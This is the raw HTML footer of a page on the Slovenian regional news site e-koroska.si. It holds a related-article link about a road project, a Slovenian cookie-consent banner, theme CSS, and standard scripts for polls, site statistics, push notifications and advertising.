        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-300x199.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-768x510.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?">Tretja razvojna os: na papirju se je začelo, kdaj tudi v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-13T10:31:02+00:00" >13. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | eKoroška.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/e-koroska-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "cea035b668"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Piškotki</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Zapri okno">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>Za zagotavljanje najboljše uporabniške izkušnje uporabljamo tehnologije, kot so piškotki, za shranjevanje in/ali dostop do podatkov o napravi. Soglasje za te tehnologije nam bo omogočilo obdelavo podatkov, kot so vedenje brskanja ali enolični ID-ji na tem spletnem mestu. Če ne soglasja date ali ga prekličete, lahko to negativno vpliva na nekatere funkcije in možnosti.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Vedno omogočeni							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Upravljanje možnosti</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Upravljanje storitev</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Upravljanje prodajalcev {vendor_count}</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Preberite več o teh namenih</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Sprejmi</button>
		<button class="cmplz-btn cmplz-deny">Zavrni</button>
		<button class="cmplz-btn cmplz-view-preferences">Nastavitve</button>
		<button class="cmplz-btn cmplz-save-preferences">Shrani</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Nastavitve</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 696c9f8f90f5c
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
font-family: 'Roboto', sans-serif;
}

.rfw_dock p {
font-family: 'Roboto', sans-serif;
}

.wp-polls p {
font-family: 'Roboto', sans-serif !important;
}

.wp-polls-ul li {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p a {
font-family: 'Roboto', sans-serif !important;
font-size: 13px !important;
}

.twitter_content {
font-family: 'Roboto', sans-serif !important;
}

.rfw_dock a:hover{
color: #40ae49;
}

.profkostyle a:hover {
color: #40ae49 !important;
}

.td-next-prev-wrap {
margin-bottom: 0px !important;
}

.rfw_dock img {
width: 100px;
height: 68.8px;
float: left;
margin-top: 5px;
margin-right: 12px;
}

/*blockqute*/
blockquote {
border-left: 5px solid #40ae49 !important;
background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
margin: 0px !important;
}

blockquote p {
margin: 0px 0 0 0 !important;
padding: 15px 23px 15px 23px !important;
margin-bottom: 26px !important;
font-size: 15px !important;
line-height: 26px !important;
font-style: italic !important;
text-transform: none !important;
font-weight: normal !important;
text-align: left !important;
font-family: inherit !important;
color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
display: block !important;

}

/* Social links zakriti */
.td-social-google {
display: none !important;
}
.td-social-pinterest {
display: none !important;
}

/* Menu Height */
.td-header-menu-wrap-full {
height: 48px !important;
}
ul.sf-menu > .td-menu-item > a {
line-height: 48px !important;
}
@media (min-width: 768px) {
#td-header-menu {
min-height: 48px !important;
}
.td-header-style-4 .td-main-menu-logo img,
.td-header-style-5 .td-main-menu-logo img,
.td-header-style-6 .td-main-menu-logo img,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-12 .td-main-menu-logo img {
max-height: 48px;
}
.td-header-style-4 .td-main-menu-logo,
.td-header-style-5 .td-main-menu-logo,
.td-header-style-6 .td-main-menu-logo,
.td-header-style-7 .td-header-sp-logo,
.td-header-style-12 .td-main-menu-logo {
height: 48px;
}
.td-header-style-4 .td-main-menu-logo a,
.td-header-style-5 .td-main-menu-logo a,
.td-header-style-6 .td-main-menu-logo a,
.td-header-style-7 .td-header-sp-logo a,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-7 .header-search-wrap .td-icon-search,
.td-header-style-12 .td-main-menu-logo a,
.td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
line-height: 48px;
}
.td-header-style-7 .sf-menu {
margin-top: 0;
}
.td-header-style-7 #td-top-search {
top: 0;
bottom: 0;
}}

/*Logotip poravnava */
.td-header-sp-logo img {
margin-left: 0px;
}

.td-header-style-1 .td-header-sp-logo {
margin-left: 0px;
/* height: 70px; */
}
.td-header-style-1 .td-header-sp-recs {
/* height: 70px; */
}

/*Header, brava + fonti */
.td-banner-wrap-full {
background-color: #343434;
}
.td-header-menu-wrap-full {
background-color: #343434;
}
.sf-menu > li > a {
color: #FFF;
}
.td-icon-search{
color: #FFF !important;
}
.td-header-gradient {
border-top: 2px solid #40ae49;
}

/* Vreme sidebar */
.profkostyle table td {
border: 0px;
}
/*Scroll background fix */
.td-affix {
background-color: #222222 !important;
}
/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
height: 0px;
}

/*Fix za header fiv
.td-header-sp-recs {
height: 0px !important;
margin: 0px !important;
}
.td-header-rec-wrap {
height: 0px !important;
}
*/

/*Poravna za Ticker */
.td-trending-now-wrapper {
padding-left: 24px;
padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
right: 28px;
}

/* Rss feed excert plugin
.srsse_div a {
font-family: 'Roboto', sans-serif !important;
}
*/

/*Fix za polls */

.wp-polls-ul li input {
vertical-align: middle;
}

#polls_ajax {
margin-bottom: 26px;
}

.wp-polls-ul li {
line-height: 16px !important;
margin-top: 11px !important;
margin-right: 31px !important;
font-size: 13px !important;
}

.wp-polls-ans p input {
color: #000 !important;
text-transform: uppercase;
font-size: 12px;
width: 90px;
height: 24px;
margin-right: 7px;
font-weight: bold;
}

.wp-polls-ans p a {
border: 1px solid #c8c8c8;
background-color: #f3f6f8;
cursor: pointer;
color: #000 !important;
text-transform: uppercase;
font-weight: normal;
font-size: 12px;
font-weight: bold;
width: 90px;
height: 24px;
padding: 4px 12px;
}

.wp-polls-ans p a:hover {
text-decoration: none !important;
color: #40ae49 !important;
}

.wp-polls-ans p input:hover {
color: #40ae49 !important;
}


.wp-polls-ans small {
font-weight: bold;
display: block;
}

.widget_text .textwidget {
font-weight: normal !important;
text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
display: none;
}

.twitter_header {
display: none;
}

.twitter_box {
border: 0px;
border-bottom:1px solid #CCC;
}
/*.twitter_box {
margin-top: -25px;
}*/

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
top: 0px !important;
bottom: 0px !important;
}

.td-post-template-1 img{
margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
margin-bottom: 0px !important;
margin-top: 0px !important;
}

.td-featured-image-rec img {
padding-top: 7px !important;
}


/*RSS widget fix */
.rfw_dock p {
text-align: left !important;
}

.rfw_dock img{
float:left !important;
text-align:center;
}

.rfw_dock a {
font-size: 14px;
line-height: 21px;
float:left;
color: #111111;
}
.widget_dock {
width: 100%;
}
.rfw_dock li {
width:100%;
color: #000;
}

.bx-viewport {
border: 0px !important;
}

.bx-viewport p {
margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
padding: 0;
}
.bx-wrapper {
margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
font-size: 13px;
}

.twitter_desc {
font-size: 13px !important;
}
/*e-koroska */
.td-header-rec-wrap {
min-height: 0px !important;
}

.wp-polls-ul li {
margin-right: 22px;
}

.td-social-whatsapp {
display: none !important;
}

/*commercial fix */
.td-header-sp-recs {
/*margin-top: 14px !important;*/
float: right !important;
}

.td-header-sp-recs div div div {
float: right !important;
}

.td-header-rec-wrap {
overflow: hidden;
}

.td-header-sp-recs {
width: initial !important;
}

@media (max-width: 767px){
.td-header-rec-wrap {
display: block !important;

}

.td-header-sp-recs iframe {
display: block;
margin: 0 auto;
}

.td-header-sp-recs {
margin: 0px !important;
width: 100% !important;
}

.td-header-sp-recs div div div {
margin: 0 auto;
float: initial !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-header {
height: 115px;
}
.td-header-sp-logo {
margin-top: 22px !important;
margin-left: 0px !important;
}
}

@media (max-width: 1018px) and (min-width: 768px){
.td-header-style-3 .td-header-sp-recs {
margin: 28px 0 !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-sp-recs {
margin-top: 28px !important;
}
}

/*fix for weather widget and twitter */
.widget_text a {
color: #111;
}

.td-footer-wrapper a {
color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
width: 100%;
height: 100%;
display: block;
}

.td-big-grid-wrapper img {
width: 100% !important;
height: 100% !important;
object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
display: none !important;
}

.td-pb-span8.td-main-content {
margin-bottom: 40px;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-menu-wrap-full, .td-header-menu-wrap{
    top: 0px;
    position: absolute!important;
    width: 100%;
}

#adoceansixpdmolhttf1{
    margin-top: 70px;
    margin-bottom: 15px;
}

.td-category-header, .td-main-page-wrap{
    margin-top: 50px;
}

#adoceansixpdmolhttf1{
    max-width: 100%!important;
    max-height: 100px;
}
}
</style>

<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1768208954" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1768208954" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010853" id="rfw-script-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010853" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"205514717","post":"0","tz":"1","srv":"e-koroska.si","arch_cat":"zanimivosti","arch_results":"0","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "205514717", "0" ]);
/* ]]> */
</script>
<script data-service="jetpack-statistics" data-category="statistics" type="text/plain" data-cmplz-src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"22","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/e-koroska.si\/wp-json\/complianz\/v1\/","locale":"lang=sl&locale=sl_SI","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"46","cookie_path":"\/","categories":{"statistics":"statistika","marketing":"tr\u017eenje"},"tcf_active":"","placeholdertext":"<div class=\"cmplz-blocked-content-notice-body\">Kliknite \"Strinjam se\", da omogo\u010dite {service}\u00a0<div class=\"cmplz-links\"><a href=\"#\" class=\"cmplz-link cookie-statement\">{title}<\/a><\/div><\/div><button class=\"cmplz-accept-service\">Strinjam se<\/button>","css_file":"https:\/\/e-koroska.si\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=22","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https:\/\/e-koroska.si\/cookie-policy-eu\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Click button to enable {service}"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://e-koroska.si/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1768208949" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://e-koroska.si/wp-content/themes/e-koroska-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://e-koroska.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BE_MVwLZ-61zwruEYOxaGQDnGTX8B0lojuG8aIH5xvkPTMSfuqIJ6fPrlnA3wQM2ztG-DC9nMR4WvRd9jmjQYF4','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696c9f8f911fb"></textarea>
						<div id="td_live_css_uid_1_696c9f8f911fb" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696c9f8f911fb');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696c9f8f911fb");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Floater */
ado.slave('adoceansipaenmsjsef', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>


<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
